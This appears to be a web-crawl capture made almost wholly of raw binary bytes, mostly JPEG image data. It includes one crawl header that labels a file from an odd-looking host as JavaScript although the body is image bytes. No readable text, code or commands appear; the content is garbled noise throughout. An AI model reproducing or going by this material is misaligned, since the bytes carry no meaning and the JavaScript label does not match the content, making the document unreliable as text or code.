?ͦ�i�6�M��nM��n;M�m6�M�m�i��m
�,ĩ�{����T�ڻzLۉ3xz����ۤ���^񻎱bĉ{�i��8AG�` |t���/��m�;�Ée�Iΐ2����p2���nW�������)ͪ��8�^���-/;(� ��9*~C[���:v�L� ?R�/4�<&�#���m�i� �^�����'~,:�E�,AU���/0�97=Fu_ɆE0dS2B������b��V�e�e��4\;�sjz�f?���[�ٴϦ����o��������䯒i����2i�uLv 5_�m�8Nb|T�,/����z�֜�՞a�n���m���b^W`t�'�3y�1��r���xLߨp>�����3��Ö�pX�DX�`�:��9j4ڹ("j�c��J�1.=���;�܌+��=�v�{���4�Q��_��8.�&����~��Wz&���"����I\܃u�p/a�l�l�B̃�K]���}��rQ�1\�� �څ�����N�T�5<�H���IhD���DM��od��6�o����&��m�bŋ ���c��(�M��i�O���]2�.ق��g���0�Ǹ(��3�iM�b�͞Գ�Sh� i��سJ�fV�c�JX��i� ��̌Q�`'0^���;���Y����X��y��~�Xu��9�j�;�&���i��8�M��i����C;��@�0�3�"t�@�X�&�,}�)���,�6�AX�bł:����1��=y5��VPܖy�ٱT=;��6��{J��t�"`x��^9����i��سH�5�]�EnV枥{%�ː�Kqm�6X����6����T;�,�V�9��Cn����:�ohO�P~\v�셺3x^5�rb�� C�GH��8���Їh�y�#��� �$H�`��R�����Y��r��e���'�]�n�-4�<*Tq���=�P�M������0�Ρ�.�˘s�2P7�ӫ��r00���>_��Yr��!y[>���i|�����,���YC#y�"=�;^������|K+j��Ӭ�62�A�0�䊰C7���NY�׷Y�����v��7�:�bĉ �`!�>L�ňx�5L�j���f\���M���? �!�j�[������f^����r`�٣(kťN�����vP�9.{&�{|��j�$�ԛ�C�����-'sa̴�Qe��ɻi��.�(���\,ÌŇ�	�����&�I
�z.�T�ބ9�E� �Bm�L��Dp�)���mǛ����i���hL���Ϟp&�,H�AD3��M{LL��~K*�m^d�pz+s�yJ'��yJ'��yJ'����.=jK�3/d�!����	��o�F^y$]J�Z��T2���u�Ŗ�b�V3�O�cA�b��DT���.�����ȷ:�D��\j�zOY��uf�L�9����z b��@Á0�
`�,H�E�c3��A|l�6�JuͻZ��)���=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVĞ��=[z�$�lI�ؓձ'�bOVč�c(�m֙�U^N[sY��^:�'����P�?���~��y�������bŉ�{[�f~��h&z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�z�螇D�:'��=��tOC�&����:+��=G��v������2΁Ѝ�~��b�bŃ�����`p��o@�DbD�,X?�����=��ށ�`� �$H� ����� /      1 !AQ`��0aq��2@���"P���� 	? � �V*�Wa��c�1�cڲ��$�bC!�Hψb��C�a�v%G�ڎ�t1яG>-�_?����</W#eL�R��Ud�y:3�Ux՚!n�S��cz`d�,Q�c�c��0�3��F^��
�Z�1��e��_��?���2C�$KsbD�����3#$Hc�:f���:�L�&]Y$:��d�Go܉$H�Z��u���p��1k��B�#�����=8u��U��b�1�]�+�V�yc$�з�/mW��-�`��KB��n�/�W�u�j�����VNV��~��z��{�t���W���28��z8Ɨ�2l��^�/�^��:::�U��*���6�:�t���]ӣ���^��&�Ɂ2.�������������;�B�GZ��a^�F��;�Ch�oG.�lq�tDV2�߆1�ؕ��t�i��$1�E��,"ȉ�yNLS""q��s�
�E��D���1��H݉�n�b�ø�]��e���zY�v6X�a��hDH�iDtď�܈���"+BEB��nȲ/JfՒ$�"H��W"+i�����$H��3�!n`�â3NI"D������ގ���61��¹#���DKؗ�ӭkGB:�g�p��1�c���=�?kGfF��އ����L�i����߅`�Z���Dw�::������uO��εr;1sN�'�ގ��L�_kGgGT�W�����;���!�� 4�5w��U�G:98�Z9K_z{Gt�°66c�h��Lz-����c��3��^���ё;3�w�Y���;�z�U\
��:gZ8�5[���;����^��9�ލ]��Z:��89��;�~���{�_�=���S�p��$1�2�ЉC���⼳�p�*;���%���C�$=Ј��U�|d�6c[W"ؐ��i�%q�WLbM�d��d,�)
�$=��ZY"D��$H�Q"C��"7 �"� �5�/̵1�z�1��d�A�"F41�d�߱�c~�����M�$J���I����g�������Fu*����cC0b���ي�u�+"C$Hw��1��GZ3U\/	f�.�ѝ�gT�� ��B���u^��^�"ȴ-�!"-�F���� w���:�oW��#�9�L�£��!Q��h��H�@VV�tFh���٪f�V[�ؕ��g³��_4� c�:з������0H��1��#�u]�?�D�_jJ�����-�\��L���2Q+��~kދ�ue�ף��GU�/vd���V'���V��*E���#ggN����֥����V�H�ЮD��]�H�!�
�ьc;��N���(�G��`B�*:/��/���v$��dɓ&Ld���+2dɒ$�"dɒ�?gTc�L��fF���������rH�"D�$H����$H�"D�8.cN� ���̉���/迢���/迢���/迢���/迢���/迢���/迢���/迢���/迢���D~%�b��ϔ��|;��"C$:�wEN+��bC���R$E����WdH�"D����և����9���z��u��y�Е���V��tuDv:�ε����S�&�>N��76FM�3j�3�NY����nQ��'T��;FR����Q�862�qql;�_�Ἐ1�VV&�2n�dٓv+�VW�芣v"mHm��eL�y82+܈�s��`w��/D����Az����w�������_H��N�[�=���_/���K�%���|d�2_/���K�%���|d�2_/���K�%���|d�2_/���K�%���|d�3r#��4D�.G����

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/80cfb8d5-65a3-4739-9af6-6ae9d2870337_.js
body_size: 32960
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��   " ��              ��              ��    �ɳh4���#�hb�1�i�a"(S ��ã��4��9y���� ?Ug�Ы׿!�x��+a�@bC��d�X7qAdP)&�M��Y�	*�II�������X4�79%�U�;W�Ua��r�z�Yk�ռ�U#t2D4Be񄓲ܰN���ï���'O^`�[�ŉ����T1� 6����2IsJ#Bhi�"rpI	�	���r<�wV7f.4��Fp��	��ӤspA)�ry�N�Q�57���w��Rb�l 1zr�HLV�S*..�#.fh禵�o*��;�6�Ī�9n:�ŵŜ��E����������b�ۤ�J��V���i�u�[������Zu%�\U�^����]�V��l�2o�N(떙e����m��ѭ2�L����� �V Bho~	i1���g'g�U�u��Y\Y��jv�oD����]ah댫=_]��Np�w��۝@3Ms����۱f=ql!r�\�n��� �(��~{:3�(��[X�#\⯘8�w ��Bh)!ﺨw�a�]^<5:�;�}&z��nҜ��u5�9`�ănJ�/э�՞c���o]��Q��h�|���_.���Yy}l�g$��P�@ ԩ������ɳ<��E4�%<�5��ɀ!���N/_�����~e��s�
`E���5-��d*P�T�W������ev���Ǻ�E��ߒ�^�~�`Ӗ�v�q�翣�q�o+��#L|��rx}PFz4 ��Ohvr4KH�V�*�Y�`k��������P�כ������#����׌�W�1"���ɤD���XBI�5^T���:z9�J\��3�|l�^��u
�>OR6�u�Ǡ��~'����5d��dGs!�>�F��2����)�"�I�ί����z,��8q����ϣ�T�ێȸ��!PڽUUtl��O`�(i�{iN�/�+�d�ܫ&�+�Ӯ�v��A9��^[2������d�>�M�/�~�r�^g��ˣ�&�@�n��Se��	
o1��u���b-��Ti�>j��<�qsz<�ߝ	W�ќC$����r�ǳ\15{��c��O��q�N�Y��B��^��5c^�|��ߚ��o1xt0k��u9[�n��޹Ws����^R2c�3�ր+���ݯ���S�`�STխN������y��t�<�M9u��w��UUt5�Dk=��]
�s2�<�����d+>�{���g���7§&^�o�a���<�o��]�}�v����VS��.���*�~o�W���іKu�
�7?�Ǟ��W7�A�n��Dԓ�SH�4���������9ݼz�Ϛ���S�u�<�8�����)�~]>c�}.k�E���_]��7*����m��9~�k�l�ZW��"r�e���\����>J����߶��WY��wQm�.?c���'pCm��u8�r��n�rkhj����Ԏ�-r׋�w��e�����ՙ]�^-�a+Vk�6����8��m7Z�k�k�l���l���j
b�+����{<^gJ��uy�ܯJ��z��nk���2�e�����S�!@�EL�y�炪n���h�Mi�&49��O��o˸��z98�[��%O6�����ȇ���:�ut4�����2e]�g"�#oYG#z�<��b�M(J	©�]k�y��Qu��c�]�|}�v�Z<�f���)y�L];�\��h�«�7�R�h��q�����{v���?��ޯ��مjϯ.i)�� �ޓ�\����u#^��.y�2k����i�z}�nb�o9AE[��j��u����Q\�`��Ս�8}&u�E����ٷNX��W���Un8��u����
�qڊn��RSq(jl�Wz;q�(��?�y�U���qa�|��6eӞ��*j���D�}w��o��f㇠���:�x���k�ּ�VV�
��>J�]T�ӝ�Z�>�����޺ۋ�؅�5�?����uo��_V�ck���M�a-3�;�ϛ�\���QL@��z�/_����X9��<��:���v���g��h�ܐ��s���c�+s�s�5�#�u�F�l�ޞݹ�ӝVP��G�?��Z�}d�wc��0w��B��L�ѯ�Q��cM1���w��!>�8č���?'dc�+Y��tsR�˸f�|Dd5_?�J����1ϫ�q��A⡯RUZ���jǧ�eV8�Zk4Xڍs�U�ч>�y���U�YQ+�z����I����L��{|^OQ8��I�߇���G��FP�Qr��K��������HN�N���X���a�e��c��5��y/w�1��k�	ӷgJ;o�
]L�֝�Ѻu�m���7��AP�1�� @  >f�L��oϟ_)�O7]�զUY�5e��m��P��6��$��bv!���I��8��8�4     ������ˌ��'!TZ·0F�z�OQ�����F��      1U�;BBM�l\�LYj��@t�N=<�R�ڮ�ӵ0Y�h��r 5��zӌ � 0 2y~�����UJD�C
U�W�/�w|��Ӓ�{r�    �~X�	5�-���,'%z���	VYv9��θ��U���X& 	%$ޮ����>�+���5�c�獣̻6]pi��d�@B�D�	:�������y=!�F���@�\���%�u��ƀ $�)_H�P�Ll�5�I�Cښ4���a�ăT)���o9�j�˲0UF�����1u�%8�ME!51�IMT�eKN�_��}K�V_'K4y��z�E��d�0&8���l���m��
�Z- 4��V��CM���	��(ԓ+I�@�%mB�Ú4��g ���4��M�1Q^��p��1!X霖�9�Ʒ�X%fGWAX�6!�D�&9+\��R�2��L  Ul"�+���c$��"]kǎk�N�B�R\�4%�ͥZ�6��v;I���{�J�$��Hn*Hm��4
s��f�2����ԅ&Z��]���cd�Tײ���l����n|�~�����:^l�83�E���A��Hʵ��kA��@L�X0Q��hmaϳk3h,&�X��#+�
�-����8M�ML�B��9�;^d��a���*�b
�Ih�g��pM�a7aV�-*��K���P����[r��Q�jϜN�ɺ�K�z���N�N��B�ϐ�8�]���K�ֹ��  L@   M';�ݞ]<���A�ڢ��I�9=�)��n�uS�nI��e���e�O?W��}�٧&�Tߡ<���9��z� �X-thChCh BH�0@��O 	�  �`  �j��n�
��I7t�1t9[07��y� @�2�V;����A_@qz<����9=M8dU����<��v����^-�_[A��!��1 �!��!����� �b +�'oG��\����o`7��������W�W	ƽ��մ�LFُ���͛���N�;�7u��f�5>����|~��症v��^���  �0�!�!�O   �1  "9�9�ǂ��ǫP��'��s#dwF�����ܳǇ�e���,n_u������FGj��w���8���^����4�6�b�CBi�� ��h` �ĝ�9�vD�m�h��X+�K��tNhGH��y�,h�	��n�*cw>C��(ܺ|�3mAz �� bhI�bh��� /       !1"023#AB4@P$C`��  �?��j$:���j�Q`��1u��ڄ�$�10��$�C����O��'?��X�cM�!��>t�	��ੜ�R���T�oS��B�͞�8'�ɸ	�n���P[yr��6��0�w�hi����홊�1�0�oߙV�����c+���P�o<+�5:���Xօ��e�C�\�r���f+w�N��ʟ�7����+c����R"�3[��L�Rd���R��8�ah8�3p8>�J����Q��?�Y�%*l�w^��B%u���|F�`Ɇ
p��ݱ�t �#a����P{���.�QSj,/�5f�Z�m=�^��9�3��ph>� ī��̩@��Oa��{f�7���ư	�0X``z��Cl�@���!���n��5��^ �ö�̡v��5+��`HVr�6B0n�[n-	��e���[}����`굲z8
r3ہ�������8������l
|�����̈́�rP@3 V�½��Zvu�l���v#�w9���,�Uv���za�W����O��kN�9�5o�c�Ӗ�f�O}[�*�3}�31߲��iqe�fUl�{�����J�O���>!������ ������_+�=��~ըo��j�Śn�MћyO;�e��ň�3tS��{:�C�l�ǎ�/����?՛۬hxp���jQ�����7L�l��3�}1�@�t��/e��7��r*P��a��7^8T�_���Te���;��������>��s;��L���30�ٻ�r~ަ�3�>�Ĩ�F� ���x@2�2�&���u��hԛ5O��������=��GrO^b����f���}Y�8$ә��)o٨��;���8j��D�<q<n��=�ުk�:����[�}�g��o�b��s���G8�Q�f��FeG_��4���V���ǣUNޔN���8�뷣OW1��C�v��l=��1��[�8�A3����n�0̾���{��}LH{C����v�ѩ���6�㉘�#1�i��vE���7���x7�  BzUwC�Q����z���^����1,���2�{�����x�1�����E�,B�2&���Z�铅��-�g��/��T�])3�CF	��jh�1��F��Z%8�.ɧr���&0�AIz��z�Q���c��V��:/�n��$<]�ę���F�ڕ&��7{|�����0Ŕ�j�	��m�',M���J"R�F^	^������L���iG�S�i�V�E'�������if�Y?����&��8����y��L�#y+�7�f"_��տEVi�5����O�IL]]Mد5un�W��b�>�i���8n�����7[�1F8��v8�j���q�����|��1���.����"�0�slMV��*~]���hReV�M�t՝h��Y��U5�Rh�����7�oWr��s|Z�-(��K���%��}���"�Ȉ��ՊZ��"�sN���b6���ߥ� �:vu�Ne���:E5�޻�c���5!&����V`R"�^�P$|z��uzC�O�^0�����/����(�W���koj+U
Yyz����f���v�}:�-5���r���r���5k��Pͻ^Ò�J{���kV{c1Oپ}7�[��}@�i�s���<HW1����I�T�������ʁ�����@�4֯a����i�l�����,��9�s<|n���V�l/�5}�V��3O� �g*
�� �0ş�������a����b��i�������9X�e���q	��3�9��ŬU��Q�Ee`��� �WX�,�����PqbE� �c4�/Y�k��lF��+�lӏݨ{k;���zc�~���Š��*�&4ٴ�gE6�MU��֧jI���~׀��}��`�h��G������0ƚ����DlE��r���F&��N��[�����TȰ������s��3U����1a��|;�)�Lf������ۛ����������4���m�ʩ�ԙr�= ����9���ݯ� "���,�!�ٱ�p�L8�˚�Z�Q�9U�&1��o1��
�0��T22D�aܑY)���|V��a�C�W�w�@~��v\��̭�6�0���1k* �333<I�f�ͪ-8㧨�u9��S
4��:}�(�y��2���?U���x�j���ܯٵa����&�+�b����6��\�Mi��s&陘Lc,i��s� dj��,�=9wU
8j�B�ڋ��#�곘�E�p=k�隽��e�Cv:��?M�WuF�����^�ŀ�S�+`��˵[�Y��V�r/X���ff��ݪ��{��O^�3`P8<�Y�G�i�%���3Ul���%|.N�S�C�m�Wz2bYL�a���4�l�����Zr��0��@'�30��-��67����]{N��n�.���\���w5W�i����ͽ�4�s�!�"���Ӕd�z�f$N�c4v�i6�\Z����֕.Tm���v�i�(��X�H�U��V�[��e�`���P�Tu�R�0��vV�V�F\AǗ�)V�2�WNƱ�`�3�Umq�����j�(����^�7�8���B� �Cex�	xT�Y��xo���%��
�Z�x4�EV5Q,�"� �L&��̺��S����~�k��*�qJU�16���7���� ڸ�7�L����m��`�fjwF�V�t$�Tf�����MC�^�������kK�GOIL�CIz鮱6���ɚ��PZ"��벰�{��i��f���'�hosZ%^4����/� Z��B��\ĵx���c�#��M�&x����~7����&&8�4���'�{p# (^����	�z?�~�Bp�_c|v���<q1�\�o�{�������6��lc�� ���ztϕ��G[�!�|Y��f���Cy����o�� ���~[�kO�	SJ������O�g�<pa�1F8��)���mo��v8z�B6�*���u��y�GXỴi��>&����ק�p��Y�U��"u�ṉ���lNk��T�R��Z�:�:S.8�DW����V��bK/T���F8
&c4�͘��5ە,0Y��6=�Vs�|���3&d�i�5��3Ba���L�ؘ�4i�c�ǣ��'�t�,��u�g�'���LLM�$�1f�U
8fn�V��0xi�7	�3g�#1����Ba=L����əY���ӹ�LLpZ"�^��tڦ=ƨ�|>#y���Y�BЙ�������k�c���5���~"д��N��&��4�����T�à �@�`� V`�s2�=�`���-3��UaCݧ-��Y==��Y=5��Y=5��9����0hg����C�K�K�S�S�[͍
���i�>�����ʴ�Iq�Cd�g��zZ��٦4��A9�s���|��i�i�y�y�y�y�y�y�y�y�y�y�y�y�z����S=L�"z�����fi���R��99/9o0D�t��g!�����&)��s��NsNk��2x�M�n"dL��2&GF�2:2&GNGNG^L�ӝd�A�iꧩC9������Ӑ���s�5�v����U�~��骞��骞��骞��骗"�o����g��[��]9NE�4ɵ�ɷ�t �+���MT��[6[6[�g��Ki*�X��8�Sh�V��?uMF�MF����j~`��V"\\�d��@�r��7�޳z�ް������~����*�d�����z-f�Z�h��t�b���� (_�K��Ń�$�="D]��n�lQ�a*���R�.f~e���/eoV�测?���O�0A�*����*����*�ulf����
n��U����[���� ¿]���~nMr����?�,�V�PW6,}2�zE��g�X4�SMJ�g�o�+���E���l%S�|�o���f���UDm�N���z��g���Fsk?�k��ym���S6�f�L����~�_嚏�f���� ��B\~А'6�ͮsk��⺷o�Q_1��Z�ۓQ�h�zxy�� &k|� ��n�Z���h���J��@0-�*N�o��ɕ���m'`۸�W)X��ǚ/7�?���� ���G�3[� F=�N�š�Ҷ�7���=ϤI�U@��([
"�f
-��xh�j�S�t�Qm��G�3[� ���DK5J�Yj�լ:�����jYg�H���v�{U\�U�U\�U�U\:��3Xx�k�,��Z��ۨG�=M������e��� �?�� -       ! 1QA"023@Ba#��C�� ?�5�zY�ݥk_aǞ�(����lk��}����QE��Cw�h���ҴH��mg�#���}VX��zF;�������8��tB4�'�J�F?�tA�L=2\j�����\k��N�2�E�9��$���6�dϏ��>4DL����E�Zպ�N[��Ƙ�|='%l��YT��}���1�5i�#��FJJ�)����щ��rZ��w�1�j�d�#�(p�=�mf�c66m)C�2=�.t��v:�+��4��1�t�}R�]�w��"�ROF��d��E�4K����}���T�i\U��s'�C���euȔ�\歛Zd$��,m�8��rm;@�K��Ƙ�c�w'-ϧ'�C�D�I����ev(��"�ܤ6>�%��]L��I��B&�E�&̘��Ok$���ύ#������܌q���?,i釾�Lj��YKOS�In]�;�WҘ��C�DX�w�FN�_$yD��1tFe�x0���Ј���$�%�	|U��,�]�{��nD$Чų/��"3
��D��t<�7h����v���d��s���
,Iw6C�,4V��؅�@޾9�i�`�%�>Ǵ��n���G�w�Hdh�ܜ����L�6�|�5!�H����
$���!'��ƏD�^���-�]ɸjƩ֑�]��<��.M��dn��Q�s!jVm� �w%�+�����Gn�_�Ȩ�����l�e��=���zRg�R�Dɒ[�#��wՊ?&7R%�.��V͂�v��IُK�&^&��΄���	�1�t^�������"z��ڴz)p7�)X���������3��'�ĕ1�Y|5�\P�ϩ�%�}�7��`9e�=,R2$�b�C<�]h���E�C��/��,�qz��i�>�ҢRF�q)Н�e�����Rk������މ�D��{��?���ଆ܆܆̆̆̆܆ܞ
����W�w�oF�nD_E��� !�^Oi|��M��R���3��{�#�2t�⻱f�7����|�,���)E����hI��]��{0�~��3���#�̾�㏟&(����� �Oi~'��LЏ�ت�+�J?՘�pٓ��D�M1ziWq�Y��(l�=ƕ���e`�ư�3[������䋊�(_��;�D��܎7#7Т�2�10~��x�=���7C���3d��r�9/��=�x� �K�4fWIEwD`�w6g��e�b`�����9I}G�8>��?���v2J
�ζ���_�2�y8F[9}�� ����Sx���
�L��OO�k�>�.�c���������bx�>��~�1F�qRTǆQ(*D�w%�2IR�?�� '         !10Q2A"@Ba#�� ?ο�H�-��b~E���y'୍��&���bw磡;�sҬ��"2�7�����ĝ��r��l^V��,n�"c�b��F2��#��kd�D|oc 5|���Sd#��片\��'H�T&G�!w�⤨q�L���Ed���8iCw�٩Ycf��{&K�s�&�*��YI�
�سo*{R��) �G:�������JβhY�*�B�쐄�yP���������!g�o%�$/��{�")'��Bč�Ds~^�1tt�{&�'Cz��ħC#��m�j�4�5bt1�}	��O6�Q�m^S|#I{ɌYH{��p��<�����{�,�,���#���Yj�f��q��:���'��,�K)2cY�w�$k$��+k��o���T�9��E�sy�.shxn�Ƴ[ibp�9F�>FF*�[�>bU���j����cv�ȃ�w7�q����w-��^E�����Ibz"�t~T&�o��.iM�(�t�K�~+si~��+trY~74�M�P�QE���Eoy�#���QG"����(��:���e����S?s��������'�.K�kE��k�k�7%���H��NDܿ�oIo�_$'$�����nK�^�bŋ?2?2"�=R���Ŗ���R�I���N�D�}��I)����6�>��������R�T��N՚uH�W�B�N��p�	���0ݶ�w"?'�8}X��#%�T���nN���(xIr�W,���K��_��l�r#��բ�Ub�]2��ʗ�Cn�4��T��?f��e(١�i�-܍�]21��� 9      !1 A"02Qaq@��#�3Pb�BRCr�`������  ?�U�n�J�v\�}V�������Uba�n�����8C�귕
�,��U�"�p��-�B��T���T����P�P�(����.ޞ����Jx�x��[�v��ݖ�&�Ĩ������l���8����X��q����Y�>eT�9N�4ٞa2�PiW�4U�V�I�o�ň��ݏ�U�/�,]m7�
mr6�V�6�-�uu��u�xUVV��T��v�lP���a�ɂd�4�7�<5
���d��L�����C�nd��Q��2t�8�8=�6��_���S��T�WM6B�p�!M6���=�b�'�F�7�#�C��H�7�#�(�&;dS|d���E�ACZ~�!O9���*_#���rb�7���1T�������$bD�����M/
/�� lL��V���P&ԣ�	�UxX�>dG�y���(�UQ� $"Ɏ|���`4]��p^]�w�`��i:�SL��c���}�	�c���x��<�0� �{�u4zet��4@	��<��){/�J0�)��~5fɂ1v�a���-���h(J=$� �W�v9%a�w�5X���)��W=U��U���t��'�bAt
6_��uNr ������g�Բ�p��2!(��2�@�d�D1Yn[�$�w��O{h![��E� ���>	�8�[�#��ѕ_�	�uD�Z	*?":�>RQ)� $Q^�9�S��1��sB�;NmrV��
�P��%B���X�((OP�n�'��2w���D�<���t(����QwB-lsB:�����B-�V-��!G�4�E�.��s�QV~%���ݑ���Y���2���P�T>��g�T�ă���C���"B��ϠB�E���|�@�tL����<q��
��~&��! ��i���� 2�̏@e�� ᢁ�{*��G¯ʊ�Lɘ��	��/@dz�ęG�L�b�n�S��<
���;�UW	�.$ǔ���M���9:����N�t���ҮF6L2<'�b��*/l�J�(�]oQ�1(�drD�D�)���)�p��N��@e����GNM��N#�d|#'��P�q&O3�]T.|'��$yT�>ЪH�H| W�𜴖�����V^���vGvu����P�4�N��[U�f��g�Z*�p0�@M�&[�3�@��c�c>ʥ�J��� i�4�{j��G��Da6�8�q�>�3-�%R��'Ĭ�K*�|��
�)=��:O�N�&�A���C�V�&T��j=���d�w2mL�!�F/a�/G
�M�%,�P�[�P�N���-��8�h�(��,]l�M�Es��f`���<7U
��cC<P�)���u�V��œ�+��0��a���V)�J*dn�zw]U�òz�L� S�h�"t���5��V�N�X&�Pu]Օ�%<p�蹄>��%|�Q}Sfl��9�a��7�@N!�(���M��J�-��Oyb�.T��� q0�	�Q9��~���`>�X�l�]|�HU*���̬ʵ�hSp;��"�p��}K��b�#����등�E�G���x�9�l:��'�#���ɳ��p�p��8���')�
�&<&6<�gN8,,&x/&���7wj�B�9�2g�π{�>����X��R��'>���秢��N�����)�)��ֿ��&ZT���u�t����5C�D�T�*�a�݉W�OSN6�����#���TU*�z*��������+�r�_���X|�B�>V�+O�`������\�X��[�@W!\�uxUc
���X�U�U����R����\���h��������h�*���Ub�W� �Eq�W2����|�\�U�T�_�X*ei]]^wWWWWWWWW�u|�W�7\�s-@\�uPV�O�BU"Z+*i_�T$����uo���[��V��}�"�V\�u�+�W���|���Z"�ႋ�CEo�?�"�CV���P�<PӏH�����D�&0O��|.!O̷�M�����E�%R����O�-��81~����-��>Q���yXa�4qS�adDX"�1Ɋ�J�+Ą=��Bm�MQ2��B�<8�\�.x�b$.X��1��CЇ��Ys}�7�s}�7�s}�Ced:4f��?ya���D~$|�.@������	�H���1v+�'v��+����(7��~%�����dL!��� ��:�il� A(&���_�����ƿ.5�q�H�#a-��\�p�8\�s����}������!T��>d���s����\���؁�#W�C#�'E�D�E��C�-��_���r��}�{&	��(��h�	�.�F�b�b*�����6X���QxP�Q(Q�%�����#�}2�}H�{�2h�B:�x��O	2r�Bx��C8���>I��X��C�(?B�TDB�����	
��х}@�բM��n�ЭV�U��n�Jx�F����B^������Z��O�K�� +      !1AQa q���0������P@`��  ?!��I�:����3D��2I.djh�;#����ģ�0UnK�� �`���f�a ��Tª�	i'�J�w�J��_q73*e��Q_�A8b&�Qr�LuH���h��#e�n%���ė��cB,$2;��gN���Υ�͏"F�zO\�
$y�RX��"7�wt��1^�\�yYD�;o���i��d��BG�t�d�Տ-�b37�v�m�r��BA�h�#.k��$n�a�ƀ�>�8�w�0ܲ.Z�����a4�����h�)�O#�Q��gU(�)=�y���=�\�&�Q��BfV���6&��W�i��M%�B��A"D)-�VV�i���N�x f��9���&��*�Z(���,�"m`m����]�[O�$���ǹʭƪ�b�O�5�弶'��k,7�`fv>�h1z���䇒�#�Ɩ��4q�ܒĒ�C��g�r.�v)�����C��6�yF�'SV����#`���酸���ݍR)�j1�y���s9�`�RM�8>'���j�W�ݰ�	5�PW>)���� �^�Q������ݘ{�fH��x��!�p�Kð"�d�{�����RD���� C��4c	� ��� �yh5�>D�Q���J[�Klw%�ᅞ��,A�e�\l�4I1����e&�n*����?�]�Ɔ6aF��e-8�%I��2�X#�d`�0�������1��ŌF��Vh�]ť��ң��u�F�Ӊd��w:+�>�{��vuhr&ӕ��jiE]�,dژcKr�NWBm9N��=N���"Y`�4���`��\���&����%C&w�"ntf�b)(�qqq3w��A�"��YhT�г7�ƞ�n�]U�p<�Fk���ɗ�c}�9\�^&�s�n�@�D˹g�E2ӗ$�R-�wcL0���xP��$����im��f�@�Γ�L�\6-l<'^��-u�t}8�_���Bʲ,,>ԓ?A���
��38t�N��ě>X�ࠬR�h;MWdx&��#c:��`X�CXЄ�������5$���@aoܰv�/,\�T�4\�W"�&wD�s����[��'[���<�B��؋r��M��&K��W�ͦ��2X�FŶ�,�+$�"�J�<#$�����[!��Z�kA�� �����u�k�{�'�6ɿ���E�i��#؅Z"�Ց/Dg:��N�D��[ލ"VE��?����2�krR�w��P�ğ$�3q$��^��g|��϶�$��(֮���߬Ʀ���vIgX��HlxQ#\3Dn�L�F��I$�bȑ=X�Y"���Qpo�F�,��&�\�'a�,�R(��ܐ�r��+��ԇ�g�(HX�w��1�67(�!�co���;�Ԭ��iذ,,���aFq;����<�&߉�$�x',27&l\�,�CU�	cE�+)�h4"v�~���}�(.����-�g�x�4�N�K��7�I烒"$3�R��>����g���pG��'jL�el��D%pF7��@Mv=��wC���'|��&��V�PԦ~�8���&�]Q��S�1Є��3�FH��HčԵy[1�L����̓�Ti'�
�]�t(ts+X��h�c�V'�� �fx]��[�$k�g ]hyb��Oj��  �-$��>�`1�����w�;<�V�u�ɐ>��D$�.ʒQ�����h��ߠ��d�l��j�H�a'���O�ȗ�Y��e�-����B� �C�ba�$Q�{�;|�jv���H�F(n�&v��t@��C�hq	-*�$�����Hd�D��/����ȶ� ҈h�3>F`eE��
Sh��Rq�X�IǑ%��Q(��%��2�PC9����wIl80>�#���j���&�Q��ӡ�Ga��d�ebnQ�T�1�)p���n�d)��Ɂe�Tx>CE��(�Qj��a]�}I)f��OL���
+�L�� ��� $x��oz��ve ��10fcg���̙\ȃ"B�LOM2�&�R�t9'����X�I�0��_$��O���]6\r�XWU������p�Y.���T{c�cBø))/$%$9�?`��M�Ħjˠ�5%NM�M~��y"CacCi�7<i2H	.�LB��w:���L�V45��5ba�a�7gWqs��.�d^p䐧ԫwi��G-��5��'\�Pb��HE[Z��eQ�D$��H��;�K�v�:�4Jg�%�w��Wr��h�<���V�C�\���,R�	Hվ��rs�r3"�5w,�
`$�X.\���֨�wC4�$H-�� ��e�!��	�A З�&�!nr�F��m<�2���<��,!p�,L>G���b��D��S�,r��KӬ������4�!�(䓴|�yw0uђ�5;!B$��#�J�$]L�$�T2�{F�C"�*0%'����t,�2]���W�E;A����DC��:�EnI�MNH���#�5y}��"F�_��D4bF(R�R0�C|\4vXt;�����`K����\���b�@.9:�5Hz�K{�\�6��[�%5*�i=��F�Y<��3T$��M�-*�ȻrKU�j��fhf�Br=+XJ��Ζ��:���l���Ȼ���"�84�j��L�<�j��b�$��� t�W����W��b�lJ��a��2�0F�1]�nPg��4��J0$~����GOt:�a��X�h���G��:a4����!;���)g]gG�� DJ�N2i'vX'���r��1)Vj�f��mȐe�*5�KG�`�� �'L�H�ޣL��Ь]�H�1���lIR<�!��~�Ȭ��К��-�"�yX}�
Gv}	^�Xj&�C��,��L�#s�L�>0��	�ֈk\�l���e��G2�0ĚalFlVK!Qp�66665XnM�<�XH��rp�j0��p��X�/|A�y��ӑE���G�'���ũ�00��e��C�ȁ���
�|��P����3W#Y!y�Ś�����1
0�H�+&�h3�r%b��J.#��/�Ô]��2���B�{�Ļ� �i�Ȑ�Ҏ���[��oc�H�����-�l��o"��3�����rD�t������؉37.�ԶK[p�@�Ct�I��lK�|��K	#��l
g��{+��ْ�F�l���-��G�o215����f��lY�|ͩ"����s��z�[|��H�Q�CVDZ�:�A�>�E�X %r�xiw�����(�T:�_V�w݉t��b��,�Q�D�0��&h���i%ej��zԫ�R����Q`�՘�tݽ�xy%xOz�!��B��<�ĉ]n"fװ� �����������D�Cb~ȀKh��c0�":�d$L4BV���+�5W&�0�;�Q���(�46t��:+<�Ӕ���RB%��w�LϜ*���]��_��L�@*��:����he�ɧz�6Ry��g�S(���4�%$����i��Y�qsn�ͬBSk� ��x���Jq*��A�12�u"K�SF��V�я���,Y9|�E�ס5Fh O���10�&'�9�fJj+BuDD~�r��&%#J�DA�B$���]vKZ&�2r�-�F~�kZ��&�������_�֐�h�I�#�q	"�jȢ�{�_��j,�!(p�=ߑ)�K5��"�Yl��q`�����la~{hX�)��Ck�q��!Co��_!�[��n�;4 5����� �J��E��V,w�kr:�Hy�>��[�K,�
